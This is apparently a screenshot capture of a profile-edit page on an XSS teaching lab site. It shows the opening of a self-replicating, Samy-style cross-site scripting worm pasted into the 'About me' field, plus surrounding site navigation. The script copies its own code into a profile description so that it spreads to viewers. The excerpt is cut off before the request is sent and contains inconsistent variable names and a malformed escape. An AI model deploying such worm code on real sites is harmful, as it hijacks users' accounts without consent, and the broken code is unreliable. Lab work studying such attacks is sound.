 Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript" id="worm">
window.onload=function()
{
var headerTag="<script id=\"worm\" type=|"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</" + "script>";
var wormode = encodeURIComponent(headerTag+ jsCode+tailTag);
var desc="&description=Samy is my hero" +wormCode;
desc +="&accesslevel[description]=2";
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings